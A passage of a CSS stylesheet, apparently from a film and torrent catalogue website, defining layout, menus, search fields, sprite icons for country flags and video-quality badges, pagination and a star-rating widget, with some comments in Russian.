	font-family: Consolas, Courier, Helvetica, sans-serif;
	font-size: 25px;
}
#id_captcha_1, #id_captcha_2{
	line-height: 36px;
	width:100px;
	text-transform: uppercase;
}
#id_email_activation{
	width:300px;

	height:38px;
	padding: 0;
	margin: 2px;
	display:inline-block;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	text-align: center;
}


.go_to_top{
	background-position: -145px -550px;
	background-color:#F6F7F9;
	width: 30px;
	height: 30px;
	position: fixed;
	bottom: 50%;
	left: 0;
	z-index: 100000000;
	opacity: 0.5;
	border: 1px solid #a6c9e2;
	border-radius: 5px;
}

.go_to_top:hover{
	opacity: 1;
}

.go_to_bug{
	background-image: url(bug.png);
	background-repeat: no-repeat;
	background-position: 2px 2px;
	background-color:#F6F7F9;
	width: 30px;
	height: 30px;
	position: fixed;
	bottom:  calc(100% / 2 - 40px);
	left: 0;
	z-index: 100000000;
	opacity: 0.5;
	border: 1px solid #990000;
	border-radius: 5px;
}

.go_to_bug:hover{
	opacity: 1;
}



#container {
	border-radius: 10px;
	min-height: 100px;
	z-index: 2;
}

#container, #inner, #leftmenu, #content,#rightmenu,#sub_footer{
	background: white !important;
}


#inner_top{
	width: 735px;
	float: right;
	margin-top: -5px;
	margin-bottom: 5px;
}


#header {

	width: 100%;
	height:168px;
	overflow:hidden;
	margin: 0 0 0.83em 0;
	padding: 0;
	border-radius:  10px;

}


#sub_footer{
	clear:both;
	padding: 5px;
}
#footer {
	clear:both;
	height: 95px;
	background-position: 0 -179px;
	width: 100%;
	margin-top: 0px;
	padding: 0;
}

#content p, #leftmenu p, #rightmenu p {
	margin-top: 0;
}

#header p, #footer p {
	margin-top: 0;
	margin-bottom: 0;
}


/* menu */
ul.h-menu {
	margin: 0;
	padding: 0;
	list-style: none;
}

ul.h-menu li {
	margin: 0 2px 0 0;
	padding: 0;
	padding: 0;
	float: left;
	display: inline;
	list-style: none;
	position: relative;
}

ul.h-menu a {
	border: 0px;
	padding: 0 4px;
}

/* header */
.user-info{
	height:72px;
	padding: 0;
	margin:0;
}

#user-menu, #user-username{
	text-align: right;
	min-width: 320px;
	padding:0 5px;
}

.logo, .logo a, .top-logo,.top-logo a{
	text-indent: -600px;
	display:block;
	float:left;
	height:65px;
	width:250px;
	overflow:hidden;
	text-decoration: none !important;
}


.sub_logo{
	text-indent: 0px;
	display:block;
	font-size: 1.25em;
	letter-spacing:3px;
	padding:34px 0 0 30px;
}

.user-info .wrap{
	float:right;
	padding: 15px 5px 0 0;
	text-align:left;
}

.wrap br{
	height: 1em;
	font-size: 9px;
}


.top-user-menu{
	float:right;
	color:#222;
	text-transform:uppercase;
	font-size: 9px;
	font-weight: normal;
	height:  1em;;
}
.top-user-menu b{
	font-weight: 900;
	text-transform:none;
	font-size: 1.1em;;
	height:  1em;;
}
.top-user-menu li{
	border-right: #222 solid 1px;
	font-size: 9px;
	line-height: 0.8em;;
}
.top-user-menu :last-child{
	border-right: 0px none;
}
.top-user-menu a{
	color:#222;
	text-decoration:none;
}
.top-user-menu a:hover{
	text-decoration:underline;
}
.user-top-line{ color: black; text-transform:none}
.user-top-messages{ color: red}
font.top-user-menu{ padding-right: 7px}
.user-top-messages a{ color: red;font-weight:900;height: 0.83em}




.user-top-banned{
	float:right;
	color: red;
	text-align:right;
	font-size: 12px;
	width:400px;
	margin-right:250px;
	margin-top:-10px;
	height:20px;
	overflow:visible;
}
.user-top-banned p, .user-top-banned a{display: block; color: red; text-decoration:none;background: #FFFFFF;width:400px;}

.user-top-rss{
	margin-top:20px;
	float:right;
	height:25px;
	width:238px;

}

/* top-main-menu */


.top-menu{
	margin:0;
	padding:0;
	height: 33px;
	overflow:hidden;
	z-index: 5;
	width: 1000px;
}

.top-menu .wrap{
	float:left;
	overflow:hidden;
}

.top-menu .wrap ul{
	margin-left: 16px;
	width: 1000px;
}

.top-main-menu{
	height: 33px;
}
.top-main-menu li{
	height: 33px;
	margin-left:3px;
	overflow:hidden;
	white-space: nowrap;
	word-wrap: normal;
}





.text-shadow, .page-head{
	clear:left;
	text-shadow: black 1px 1px 2px, #999 0 0 6px; /* Параметры тени */
}
h1.head {
	width: 95%;
	text-shadow: black 1px 1px 2px, #999 0 0 6px; /* Параметры тени */
}

/* rainbow.jpg */
.children .user-info, .children .top-menu{
	background-image: url(rainbow1.jpg );
	background-repeat: no-repeat;
}





.top-main-menu li:hover a{background-position: 0 -120px}
.top-main-menu li:hover em{	background-position: 100% -120px}

.top-main-menu li em.online{
	width: 23px;
	height: 28px;
	background-position: -325px 0;
}
.top-main-menu li:hover em.online{background-position: -325px -120px}

.top-main-menu li em.clip{
	width: 21px;
	height: 28px;
	background-position: -258px 0;
}
.top-main-menu li:hover em.clip{background-position: -258px -120px}


.top-main-menu li em.games{
	width: 21px;
	height: 28px;
	background-position: -303px 0;
}
.top-main-menu li:hover em.games{background-position: -303px -120px}


.top-main-menu li em.children{
	width: 21px;
	height: 28px;
	background-position: -280px -630px;
}
.top-main-menu li:hover em.children{background-position: -280px -120px}


.bt, .bt a{
	display:block;
	float: left;
	width: 104px;
	height: 33px;
}
.rss, .rss a{
	display:block;
	float: left;
	width: 36px;
	height: 33px;
}
.user_menu1{
	float: left;
	width: 80px;
	height: 33px;
}

form {
	padding:0;
	margin:0;
	border:none 0;
}

.top-search{
	float:left;
	width:370px;
	height: 63px;
}
.top-search .wrap{
	margin:16px 0 0 37px;
}

#search_keyword{
	font-size:1.1em;
	width: 98%;
	margin-bottom: 1.25em;
	padding: 5px;

}

#id_search_keyword, #id_collection_keyword, #id_anthology_keyword, #id_tag_keyword{
	font-size:14px;
	width: 98%;
	margin-bottom: 1.25em;
	padding: 5px;

	border-radius: 5px;
	border: 2px solid #a6c9e2;
	margin: 1.25em 0;
}

#id_collection_keyword, #id_anthology_keyword, #id_tag_keyword{
	border: 2px solid #d54a03;
}


#id_search_keyword label {
	float:right;
	clear:both;
	display: block;
}



#ext-search{
	margin: 5px 0 0 180px;
	padding: 3px 0 0 20px;
	font-size: 0.83em;
	letter-spacing:0.5px;
	color:#fff;
}

#ext-search a{
	color:#fff;
	text-decoration:none;
}
#ext-search a:hover{
	text-decoration:underline;
}



.letter-search{
	float:right;
	margin: 0;
	padding: 4px 0 0 0;
	width: 630px;
	line-height: 24px;
	text-align: center;
	font-family: Tahoma;
	font-size: 12px;
	word-spacing: -4px;
}

.letter-search a{
	color: white;
	text-decoration: none;
	padding: 5px 0.83em;
	margin: 0;
	word-spacing:4px;
	letter-spacing: 2px;

}
.letter-search em{
	position: relative;
	width:1px;
	border-right: 1px solid #c68599;
}

.letter-search .line1  em{ top: -8px}
.letter-search .line2  em{ bottom: -13px}

.letter-search  a:hover{
	color:#FFF;
	text-decoration:none;
	background-color: #db0247;
	outline: 0;
}

#letter_list {
	text-align: center;
}
#letter_list a{
	font-weight:bold;
	text-decoration: none;
	padding: 5px 4px;
	margin: 0;
	word-spacing:4px;
}
#letter_list a:hover{
	text-decoration: underline;
}


.user_menu1 ul{
	padding: 0;
	margin: 0;
	text-align: left;
	color:#B1B1B1;
	line-height: 11px;
	list-style: none;
}
.user_menu1 a{
	color:#B1B1B1;
}


.user_menu1 a, .user_menu1 a:hover {
	font-size:9px;
	font-weight:bold;
	text-decoration:none;
}


.li-opt{
	color:#B1B1B1;
}

.li-fav{
	color: orange;
}
/* leftmenu */




/* фильм */

.info-panel{
	width:160px;
	padding-right:10px;

}
.info-panel .film-image{
	float:left;
	margin-bottom: 30px
}


.info td,.info th{
	padding: 0 0 5px 0;
}

.info tbody tr{
	vertical-align:top;
	height:1%;
}
.info th,.info th a,.info h1,.info h1 a{
	text-align:left;
	color:#025080;
	font-size:20px;
	line-height:30px;
	font-weight:normal;
	text-decoration:none;
	margin: 0;
	padding: 0 0 5px 0;
}
.info .center{
	width: 160px;
	text-align:center;
	padding-right: 0.83em;
}



.info, .film-announce, .award-wrap{
	font-family: Arial, sans-serif !important;
	font-size:13px !important;
}

/* icons */

.nav-icon, .cn-icon,.qa-icon,.ic-icon{
	display:inline-block;
	width:16px;
	height:11px;
	line-height:13px;
	overflow:hidden;
	text-indent:1000px;
	margin:1px;
}

.qa-3d, .qa-hd{
	width:18px;
	height:14px;
	line-height:14px;
	overflow:hidden;
	font-size:12px;
	color:#F20F0F;
	font-weight: 900;
	letter-spacing:-1px;
	font-style:normal;
	text-indent: 0px;
	background: none;
	float:right;
	margin:1px 0;
}
.qa-hd{
	color:#0000FF;
}

.post_controll .nav-icon,
.float_right .nav-icon, .float_right .cn-icon, .float_right .qa-icon, .float_right .ic-icon{
	float:left;
}
.nav-icon, .cn-icon, .qa-icon, .ic-icon{
	text-indent:1000px;
}


.float_right .cn-icon{
	margin:3px 5px 0 5px;
}


.nav-icon{
	height:16px;
	margin:0px;
	text-indent:1000px;
}

.captcha_refresh{
	float:left;
	height: 16px;
	width: 16px;
	margin: 12px 12px 12px 0;
	text-indent: 1000px;
}

/*
.nav-icon:hover{
	margin:0;
	border: #afa 1px solid;
	background-color: #cfc;
}
*/

.profile-info, .profile-info table{
	width: 100%
}
.profile-info, .profile-info td, .profile-info th{
	padding: 5px;
}
.profile-info  tr:nth-child(2n){
	background-color: #FFFFFF;
}
.profile-info  tr:nth-child(2n+1){
	background-color: #EFFFFF;
}

.qa-icon{
	height:14px;
	line-height:14px;
}

.addthis_toolbox .ic-icon, .ic-icon{
	opacity: 0.5;
}

.addthis_toolbox .ic-icon:hover, .ic-icon:hover, .social:hover .ic-icon, .social1:hover .ic-icon{
	opacity: 1;
}

.social-profile .avatar img{
	border-radius: 100%;
}

.social {
	height: 30px;
}
.social1 td, .social1 th{
	vertical-align: middle;
	height: 30px;
}
.social1 th{
	width:50px;
	transform: scale(0.8)
}

/*countries*/
.cn-ad{ background-position: 0px -160px} .cn-ae{ background-position: -20px -160px} .cn-af{ background-position: -40px -160px} .cn-ag{ background-position: -60px -160px} .cn-ai{ background-position: -80px -160px} .cn-al{ background-position: -100px -160px} .cn-am{ background-position: -120px -160px} .cn-an{ background-position: -140px -160px} .cn-ao{ background-position: -160px -160px} .cn-ar{ background-position: -180px -160px} .cn-as{ background-position: -200px -160px} .cn-at{ background-position: -220px -160px} .cn-au{ background-position: -240px -160px} .cn-aw{ background-position: -260px -160px} .cn-ax{ background-position: -280px -160px} .cn-az{ background-position: -300px -160px}
.cn-ba{ background-position: 0px -175px} .cn-bb{ background-position: -20px -175px} .cn-bd{ background-position: -40px -175px} .cn-be{ background-position: -60px -175px} .cn-bf{ background-position: -80px -175px} .cn-bg{ background-position: -100px -175px} .cn-bh{ background-position: -120px -175px} .cn-bi{ background-position: -140px -175px} .cn-bj{ background-position: -160px -175px} .cn-bm{ background-position: -180px -175px} .cn-bn{ background-position: -200px -175px} .cn-bo{ background-position: -220px -175px} .cn-br{ background-position: -240px -175px} .cn-bs{ background-position: -260px -175px} .cn-bt{ background-position: -280px -175px} .cn-bv{ background-position: -300px -175px}
.cn-bw{ background-position: 0px -190px} .cn-by{ background-position: -20px -190px} .cn-bz{ background-position: -40px -190px} .cn-ca{ background-position: -60px -190px} .cn-catalonia{ background-position: -80px -190px} .cn-cc{ background-position: -100px -190px} .cn-cd{ background-position: -120px -190px} .cn-cf{ background-position: -140px -190px} .cn-cg{ background-position: -160px -190px} .cn-ch{ background-position: -180px -190px} .cn-ci{ background-position: -200px -190px} .cn-ck{ background-position: -220px -190px} .cn-cl{ background-position: -240px -190px} .cn-cm{ background-position: -260px -190px} .cn-cn{ background-position: -280px -190px} .cn-co{ background-position: -300px -190px}
.cn-cr{ background-position: 0px -205px} .cn-cs{ background-position: -20px -205px} .cn-cu{ background-position: -40px -205px} .cn-cv{ background-position: -60px -205px} .cn-cx{ background-position: -80px -205px} .cn-cy{ background-position: -100px -205px} .cn-cz{ background-position: -120px -205px} .cn-de{ background-position: -140px -205px} .cn-dj{ background-position: -160px -205px} .cn-dk{ background-position: -180px -205px} .cn-dm{ background-position: -200px -205px} .cn-do{ background-position: -220px -205px} .cn-dz{ background-position: -240px -205px} .cn-ec{ background-position: -260px -205px} .cn-ee{ background-position: -280px -205px} .cn-eg{ background-position: -300px -205px}
.cn-eh{ background-position: 0px -220px} .cn-england{ background-position: -20px -220px} .cn-er{ background-position: -40px -220px} .cn-es{ background-position: -60px -220px} .cn-et{ background-position: -80px -220px} .cn-europeanunion{ background-position: -100px -220px} .cn-fam{ background-position: -120px -220px} .cn-fi{ background-position: -140px -220px} .cn-fj{ background-position: -160px -220px} .cn-fk{ background-position: -180px -220px} .cn-fm{ background-position: -200px -220px} .cn-fo{ background-position: -220px -220px} .cn-fr{ background-position: -240px -220px} .cn-ga{ background-position: -260px -220px} .cn-gb{ background-position: -280px -220px} .cn-gd{ background-position: -300px -220px}
.cn-ge{ background-position: 0px -235px} .cn-gf{ background-position: -20px -235px} .cn-gh{ background-position: -40px -235px} .cn-gi{ background-position: -60px -235px} .cn-gl{ background-position: -80px -235px} .cn-gm{ background-position: -100px -235px} .cn-gn{ background-position: -120px -235px} .cn-gp{ background-position: -140px -235px} .cn-gq{ background-position: -160px -235px} .cn-gr{ background-position: -180px -235px} .cn-gs{ background-position: -200px -235px} .cn-gt{ background-position: -220px -235px} .cn-gu{ background-position: -240px -235px} .cn-gw{ background-position: -260px -235px} .cn-gy{ background-position: -280px -235px} .cn-hk{ background-position: -300px -235px}
.cn-hm{ background-position: 0px -250px} .cn-hn{ background-position: -20px -250px} .cn-hr{ background-position: -40px -250px} .cn-ht{ background-position: -60px -250px} .cn-hu{ background-position: -80px -250px} .cn-id{ background-position: -100px -250px} .cn-ie{ background-position: -120px -250px} .cn-il{ background-position: -140px -250px} .cn-in{ background-position: -160px -250px} .cn-io{ background-position: -180px -250px} .cn-iq{ background-position: -200px -250px} .cn-ir{ background-position: -220px -250px} .cn-is{ background-position: -240px -250px} .cn-it{ background-position: -260px -250px} .cn-jm{ background-position: -280px -250px} .cn-jo{ background-position: -300px -250px}
.cn-jp{ background-position: 0px -265px} .cn-ke{ background-position: -20px -265px} .cn-kg{ background-position: -40px -265px} .cn-kh{ background-position: -60px -265px} .cn-ki{ background-position: -80px -265px} .cn-km{ background-position: -100px -265px} .cn-kn{ background-position: -120px -265px} .cn-kp{ background-position: -140px -265px} .cn-kr{ background-position: -160px -265px} .cn-kw{ background-position: -180px -265px} .cn-ky{ background-position: -200px -265px} .cn-kz{ background-position: -220px -265px} .cn-la{ background-position: -240px -265px} .cn-lb{ background-position: -260px -265px} .cn-lc{ background-position: -280px -265px} .cn-li{ background-position: -300px -265px}
.cn-lk{ background-position: 0px -280px} .cn-lr{ background-position: -20px -280px} .cn-ls{ background-position: -40px -280px} .cn-lt{ background-position: -60px -280px} .cn-lu{ background-position: -80px -280px} .cn-lv{ background-position: -100px -280px} .cn-ly{ background-position: -120px -280px} .cn-ma{ background-position: -140px -280px} .cn-mc{ background-position: -160px -280px} .cn-md{ background-position: -180px -280px} .cn-me{ background-position: -200px -280px} .cn-mg{ background-position: -220px -280px} .cn-mh{ background-position: -240px -280px} .cn-mk{ background-position: -260px -280px} .cn-ml{ background-position: -280px -280px} .cn-mm{ background-position: -300px -280px}
.cn-mn{ background-position: 0px -295px} .cn-mo{ background-position: -20px -295px} .cn-mp{ background-position: -40px -295px} .cn-mq{ background-position: -60px -295px} .cn-mr{ background-position: -80px -295px} .cn-ms{ background-position: -100px -295px} .cn-mt{ background-position: -120px -295px} .cn-mu{ background-position: -140px -295px} .cn-mv{ background-position: -160px -295px} .cn-mw{ background-position: -180px -295px} .cn-mx{ background-position: -200px -295px} .cn-my{ background-position: -220px -295px} .cn-mz{ background-position: -240px -295px} .cn-na{ background-position: -260px -295px} .cn-nc{ background-position: -280px -295px} .cn-ne{ background-position: -300px -295px}
.cn-nf{ background-position: 0px -310px} .cn-ng{ background-position: -20px -310px} .cn-ni{ background-position: -40px -310px} .cn-nl{ background-position: -60px -310px} .cn-no{ background-position: -80px -310px} .cn-np{ background-position: -100px -310px} .cn-nr{ background-position: -120px -310px} .cn-nu{ background-position: -140px -310px} .cn-nz{ background-position: -160px -310px} .cn-om{ background-position: -180px -310px} .cn-pa{ background-position: -200px -310px} .cn-pe{ background-position: -220px -310px} .cn-pf{ background-position: -240px -310px} .cn-pg{ background-position: -260px -310px} .cn-ph{ background-position: -280px -310px} .cn-pk{ background-position: -300px -310px}
.cn-pl{ background-position: 0px -325px} .cn-pm{ background-position: -20px -325px} .cn-pn{ background-position: -40px -325px} .cn-pr{ background-position: -60px -325px} .cn-ps{ background-position: -80px -325px} .cn-pt{ background-position: -100px -325px} .cn-pw{ background-position: -120px -325px} .cn-py{ background-position: -140px -325px} .cn-qa{ background-position: -160px -325px} .cn-re{ background-position: -180px -325px} .cn-ro{ background-position: -200px -325px} .cn-rs{ background-position: -220px -325px} .cn-ru{ background-position: -240px -325px} .cn-rw{ background-position: -260px -325px} .cn-sa{ background-position: -280px -325px} .cn-sb{ background-position: -300px -325px}
.cn-sc{ background-position: 0px -340px} .cn-scotland{ background-position: -20px -340px} .cn-sd{ background-position: -40px -340px} .cn-se{ background-position: -60px -340px} .cn-sg{ background-position: -80px -340px} .cn-sh{ background-position: -100px -340px} .cn-si{ background-position: -120px -340px} .cn-sj{ background-position: -140px -340px} .cn-sk{ background-position: -160px -340px} .cn-sl{ background-position: -180px -340px} .cn-sm{ background-position: -200px -340px} .cn-sn{ background-position: -220px -340px} .cn-so{ background-position: -240px -340px} .cn-sr{ background-position: -260px -340px} .cn-st{ background-position: -280px -340px} .cn-su{ background-position: -300px -340px}
.cn-sv{ background-position: 0px -355px} .cn-sy{ background-position: -20px -355px} .cn-sz{ background-position: -40px -355px} .cn-tc{ background-position: -60px -355px} .cn-td{ background-position: -80px -355px} .cn-tf{ background-position: -100px -355px} .cn-tg{ background-position: -120px -355px} .cn-th{ background-position: -140px -355px} .cn-tj{ background-position: -160px -355px} .cn-tk{ background-position: -180px -355px} .cn-tl{ background-position: -200px -355px} .cn-tm{ background-position: -220px -355px} .cn-tn{ background-position: -240px -355px} .cn-to{ background-position: -260px -355px} .cn-tr{ background-position: -280px -355px} .cn-tt{ background-position: -300px -355px}
.cn-tv{ background-position: 0px -370px} .cn-tw{ background-position: -20px -370px} .cn-tz{ background-position: -40px -370px} .cn-ua{ background-position: -60px -370px} .cn-ug{ background-position: -80px -370px} .cn-um{ background-position: -100px -370px} .cn-us{ background-position: -120px -370px} .cn-uy{ background-position: -140px -370px} .cn-uz{ background-position: -160px -370px} .cn-va{ background-position: -180px -370px} .cn-vc{ background-position: -200px -370px} .cn-ve{ background-position: -220px -370px} .cn-vg{ background-position: -240px -370px} .cn-vi{ background-position: -260px -370px} .cn-vn{ background-position: -280px -370px} .cn-vu{ background-position: -300px -370px}
.cn-wales{ background-position: 0px -385px} .cn-wf{ background-position: -20px -385px} .cn-ws{ background-position: -40px -385px} .cn-ye{ background-position: -60px -385px} .cn-yt{ background-position: -80px -385px} .cn-za{ background-position: -100px -385px} .cn-zm{ background-position: -120px -385px} .cn-zw{ background-position: -140px -385px}
.cn-im{ background-position: -200px -385px}

/*nav*/
.nav-add{ background-position: 0px -400px} .nav-arrow_branch{ background-position: -20px -400px} .nav-arrow_divide{ background-position: -40px -400px} .nav-arrow_merge{ background-position: -60px -400px}
.nav-arrow_refresh, .captcha_refresh{ background-position: -80px -400px} .nav-arrow_refresh_small{ background-position: -100px -400px} .nav-arrow_switch{ background-position: -120px -400px} .nav-arrow_undo{ background-position: -140px -400px} .nav-attach{ background-position: -160px -400px} .nav-bell{ background-position: -180px -400px} .nav-code_save{ background-position: -200px -400px} .nav-comment{ background-position: -220px -400px} .nav-cross{ background-position: -240px -400px} .nav-delete{ background-position: -260px -400px} .nav-detach{ background-position: -280px -400px} .nav-drink{ background-position: -300px -400px}
.nav-drink_empty{ background-position: 0px -420px} .nav-email{ background-position: -20px -420px} .nav-email_edit{ background-position: -40px -420px} .nav-email_error{ background-position: -60px -420px} .nav-exclamation{ background-position: -80px -420px}

.nav-eye, .wishlist-on{ background-position: -100px -420px} .nav-eye-off, .wishlist-off{ background-position: -61px -490px}
.nav-thumb_up, .recommend-on{ background-position: -200px -440px} .nav-thumb_down1, .recommend-off{ background-position: -180px -440px}
.nav-tick, .viewed-on{ background-position: -220px -440px} .nav-tick-off, .viewed-off{ background-position: -98px -490px}
.notcare-on{ background-position: -260px -400px} .notcare-off{ background-position: -260px -400px; opacity: 0.4}


.nav-lightbulb, .favorite-on{ background-position: -160px -420px} .nav-lightbulb-off, .favorite-off{ background-position: -180px -420px}

.nav-fav{ background-position: -120px -420px} .nav-icon_reviews2{ background-position: -140px -420px}

.save-on{ background-position: -116px -490px}
.save-off{ background-position: -116px -490px; opacity: 0.3}
.collection-on{ background-position: -154px -490px}
.collection-off{ background-position: -172px -490px}


.friends-off{ background-position: -220px -383px}
.friends-in { background-position: -240px -383px}
.friends-out{ background-position: -260px -383px}
.friends-on { background-position: -280px -383px}

.ignore-off{ background-position: -80px -440px; opacity: 0.3}
.ignore-on { background-position: -80px -440px}

.email-off{ background-position: -20px -420px; opacity: 0.3}
.email-on{ background-position: -20px -420px}

.nav-lock{ background-position: -200px -420px} .nav-lock_delete{ background-position: -220px -420px} .nav-pencil{ background-position: -240px -420px} .nav-picture{ background-position: -260px -420px} .nav-pictures{ background-position: -280px -420px} .nav-picture_error{ background-position: -300px -420px}
.nav-picture_go{ background-position: 0px -440px} .nav-picture_save{ background-position: -20px -440px} .nav-pointer_close{ background-position: -40px -440px} .nav-pointer_open{ background-position: -60px -440px} .nav-status_busy{ background-position: -80px -440px} .nav-status_online{ background-position: -100px -440px} .nav-tag_add{ background-position: -120px -440px} .nav-tag_blue{ background-position: -140px -440px} .nav-thumb_down{ background-position: -160px -440px}


.nav-rating{background-position: -185px -540px; width: 10px;margin-left: 5px}
.nav-rating_big{background-position: -300px -383px}

.nav-note			{background-position: -228px -567px}
.nav-cog			{background-position: -244px -567px}
.nav-magnifier		{background-position: -260px -567px}

.nav-form_edit		{background-position: -228px -583px}
.nav-comments		{background-position: -244px -583px}
.nav-user_comment	{background-position: -260px -583px}



.nav-online{ background-position: -81px -490px}
.nav-tag_blue{
	float:none !important;
}

/* quality */
.qa-BDRip{ background-position: 0px -460px; width:33px} .qa-Blu-Ray{ background-position: -34px -460px; width:35px} .qa-CamRip{ background-position: -70px -460px; width:38px} .qa-DVD5{ background-position: -109px -460px; width:26px} .qa-DVD9{ background-position: -136px -460px; width:26px} .qa-DVDRip{ background-position: -163px -460px; width:33px} .qa-DVDScreener{ background-position: -197px -460px; width:35px}
.qa-HDTV{ background-position: 0px -475px; width:26px} .qa-HDTVRip{ background-position: -27px -475px; width:38px} .qa-TeleCine{ background-position: -67px -475px; width:39px} .qa-TeleSynch{ background-position: -107px -475px; width:45px} .qa-TVRip{ background-position: -153px -475px; width:29px} .qa-VHSRip{ background-position: -183px -475px; width:38px} .qa-WebRip-HD{ background-position: -222px -475px; width:40px}
.qa-WebRip{ background-position: 0px -490px; width:29px} .qa-KPK{ background-position: -30px -490px; width:26px}.qa-DCPrip{ background-position: -148px -586px; width:31px}
/* ic */
.add-blogger, .ic-blogger{ background-position: -320px -310px;border: 0px none!important}

.ic-facebook, .ic-bookmark{ background-position: -320px -342px}
.ic-google{ background-position:  -320px -374px}
.ic-li{ background-position: -320px -406px}
.ic-livejournal{ background-position: -320px -438px}
.ic-mailru{ background-position: -320px -470px}
.ic-ok, .ic-odnoklassniki{ background-position: -320px -502px}
.ic-vk, .ic-vkontakte { background-position: -320px -534px}
.ic-twitter { background-position: -320px -566px}

.ic-google-buzz{ background-position:-228px -534px}
.ic-yandex{ background-position:-196px -534px}



.ic-rss{background-position:0 -670px}
.ic-mtorrent{background-position:-30px -670px}
.ic-mail{background-position:-60px -670px}
.ic-login{background-position:-90px -670px}


/* key */
.gender_0,.gender_1,.gender_2{
	display:inline-block;
	width:11px;
	height:11px;
	line-height:11px;
	overflow:hidden;
	text-indent:1000px;
}
.gender_0{ background-position: -346px -160px}
.gender_1{ background-position: -346px -180px}
.gender_2{ background-position: -346px -200px}

.key1{ background-position: -346px -220px}
.key2{ background-position: -346px -240px}
.key3{ background-position: -346px -260px}


#leftmenu .block li a{ background-position: -345px -234px}
#leftmenu .block li.last a{ background-position: -345px -256px}
#leftmenu .block li a.li-opt{ background-position: -345px -269px}
#leftmenu .block li a.li-fav{ background-position: -345px -286px}



.footer-menu a{
	margin:0 5px;
	padding: 0 0 0 5px !important;
	background-position: -346px -214px;
}
.footer-menu a.email{
	background-position: -346px -700px;
}






.page-head{
	margin: 0.83em 0 20px 0 !important;
	padding:0.83em !important;
	font-size: 12px;
	text-align:center;
	text-transform:uppercase;
	text-decoration:none;
	font-weight:bold;
	color: white;
	height:auto !important;
	letter-spacing:1px;
}
h1.head a, .page-head a{
	color: white;
	text-decoration:none;
	font-weight:bold;
}
/* paginator */
.paginator {
	margin: 5px;
	padding: 0;
	font-size:12px;
	text-align:center;
}
.paginator li{
	margin: 0 5px;
	padding: 0px;
	display:inline !important;
	color:#f00;
	line-height:20px;
	white-space:nowrap;
}
.paginator li a{
	color:#666;
	cursor:pointer
}
.paginator li a:hover{
	color:#000;
}

.scroll_prev,.scroll_next{
	border: solid 1px red;

}


.paginator .page_prev{ float: left}
.paginator .page_next{ float: right}

.scroll_prev,.scroll_next, .paginator em{
	display:inline-block;
	width:24px;
	height:20px;
	vertical-align:top;
	margin: 0 2px;
}

.paginator em.nav-icon{
	height: 16px;
	width: 16px;
	margin: 2px 8px;
}


.page_input{margin: 0 20px !important}
.page_input input{
	width:30px;
	line-height:14px;
	height: 14px;
	padding: 0;
	margin: 0;
	border: 1px solid #A6C9E2;
}
.page_input .ui-icon { display:inline-block;vertical-align:top;margin: 1}


.page_prev>em{								background-position: -320px -185px}
.scroll_prev, .page_prev>a>em{				background-position: -320px -161px}
.scroll_prev:hover,.page_prev>a:hover>em{	background-position: -320px -209px}
.page_next>em{								background-position: -320px -258px }
.scroll_next, .page_next>a>em {				background-position: -320px -234px}
.scroll_next:hover, .page_next>a:hover>em {	background-position: -320px -282px}


/* main */


.item_main_panel{
	max-width:600px;
	margin:0 auto;
	padding:0;
	text-align: left;
}


.item_main_box{
	float:left;
	height:350px;
	min-width: 152px;
	width: 33%;
	overflow:hidden;
	margin:0;
	padding:0;
}



.item_main{
	margin: 0 auto 0 auto;
}

.item_main_image, .item_main_image a, .item_main_image img,
.top_week, .top_week a, .top_week img {
	display:block;
	width:150px;
	height:230px;
	margin:0;
	padding:0;
	vertical-align: 50%;
	text-align: center;
}

.item_main_image .item_title{
	width: 150px;
	height:230px;
	overflow: hidden;
}




.item_main_image a{
	text-align: center;
	color:#C4C3C3;
	text-decoration: none;
	margin:0;
	padding:0;
}


.item_main h2{
	width:145px;

}



.item_main .date,.item_main .genre{
	padding:0 2px;
	font-size: 12px;
	color:#c4c3c3;
}
.item_main .genre{
	color:#005081;
}
.item_main .date a{
	color:#c4c3c3;
	text-decoration:none
}

.coll_33{
width:33%;
float:left;
}

.info-panel .star-rating:hover, .post-wrap .star-rating:hover, .torrent-info .star-rating:hover, .film-info .star-rating:hover{
	background-color:white;
}

.self-post .star-rating{
	background-color: #DDFFEE !important;
}

.fav_stars .star-rating:hover{
		background-color:white !important;
}

.star-rating{
	position: relative;
	width: 125px; /* Ширина всего рейтинга*/
	height: 25px;
	overflow: hidden;
	list-style: none;
	margin: 0;
	padding: 0;
	background-position: -20px -520px;	/* Фоном будет являться "пустая" звездочка */
}

.star-rating li{
	display: inline;	/* Элементы списка пойдут друг за другом. */
	padding: 0 !important; /* fix для менюшек */
}

.star-rating a,
.star-rating .current-rating{
	position: absolute;
	top: 0;
	left: 0;
	text-indent:1000px;	/* Уберем текст за пределы видимости */
	height: 25px;
	line-height: 25px;
	outline: none;
	overflow: hidden;
	border: none;
}
.star-rating a{
	background-position: -20px -700px;	/* При наведении мышки и т.д. фоном будет нижняя часть картинки, а именно "подсвеченная" звездочка */
}
.star-rating a:hover,
.star-rating a:active,
.star-rating a:focus{
	background-position: -20px -570px;	/* При наведении мышки и т.д. фоном будет нижняя часть картинки, а именно "подсвеченная" звездочка */
}

/* Зададим стили для каждой звездочки */
.star-rating a.star-1{width: 10%;z-index: 11}
.star-rating a.star-2{width: 20%;z-index: 10}
.star-rating a.star-3{width: 30%;z-index: 9}
.star-rating a.star-4{width: 40%;z-index: 8}
.star-rating a.star-5{width: 50%;z-index: 7}
.star-rating a.star-6{width: 60%;z-index: 6}
.star-rating a.star-7{width: 70%;z-index: 5}
.star-rating a.star-8{width: 80%;z-index: 4}
.star-rating a.star-9{width: 90%;z-index: 3}
.star-rating a.star-10{width:100%;z-index:2}

/* Текущий рейтинг выше всех и имеет в качестве фона "нормальную" звездочку */
.star-rating .current-rating{
	z-index: 1;
	background-position: -20px -545px;
}
/* CSS для код для рейтинга, который расположен в тексте */
.inline-rating{
	display: -moz-inline-box;	/* Для поддержки кроссбраузерности */
	display: inline-block;
	vertical-align: middle;
}
.inline-rating:hover{
	background-color: #FFFFFF;
}

/* CSS для код для маленького рейтинга */
.small-star{
	background-position: -145px -520px;	/* Фоном будет являться "пустая" звездочка */
	width:50px;
	height:10px;
}

.small-star a:hover,
.small-star a:active,
.small-star a:focus{
	background-position: -145px -540px;
	line-height: 10px;
	height: 10px;
}
.small-star .current-rating{
	z-index: 1;
	background-position: -145px -530px;
}



.user_menu1{
	float: right;

}

/* список фильмов */
.list{
	width:100%
}
span.header{
	color:#065484;
	font-size:12px;
	font-weight:bold;
}

.list td,.list th{
	padding: 0 0 0.83em 0;
}

.list tbody tr{
	vertical-align:top;
}

.list th,.list th a, h1 {
	margin: 1em 0;
	text-align:left;
	color:#025080;
	font-weight:normal;
